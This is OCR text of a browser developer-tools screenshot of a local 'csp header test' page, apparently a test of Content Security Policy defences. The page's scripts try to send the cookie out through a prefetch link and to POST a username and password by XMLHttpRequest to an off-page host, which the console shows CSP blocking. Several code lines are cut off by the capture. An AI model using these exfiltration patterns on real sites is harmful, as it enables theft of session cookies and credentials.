 Sources Content sc... Snippets
top
127.0.0.1
test.php
(no domain)
test.php ×
1
2 <html>
3 <head></head>
4 <body>
5 csp header test
6 <script>
7 document.cookie = "csp=" + escape("sad@jisajid&*JDSJddsajhdsajkh2
8
9 var n0t = document.createElement("link");
10 n0t.setAttribute("rel", "prefetch");
11 n0t.setAttribute("href", "h ?" + document.c
12 document.head.appendChild(n0t);
13 </script>
14 <script>
15 var xml = new XMLHttpRequest();
16 xml.open('POST', 'http ', true);
17 xml.setRequestHeader("Conten tion/x-www-form-u
18 xml.send('username='+user+'&password='+pass);
19 </script>
20 </body>
21 </html>
{} Line 16, Column 8
Pause On Caught
Watch
Call Stack
Scope
Breakpoints
DOM Breakpoints
XHR Breakpoints
Event Listener Brea
Event Listeners
Console
top Preserve log
Refused to connect to ' ' because it violates the following Content Security Policy directive: "default-s
src' was not explicitly set, so 'default-src' is used as a fallback.
Navigated to http://127.0.0.1/test.php
Uncaught SecurityError: Failed to execute 'open' on 'XMLHttpRequest': Refused to connect to ' ' because i
Content Security Policy.
>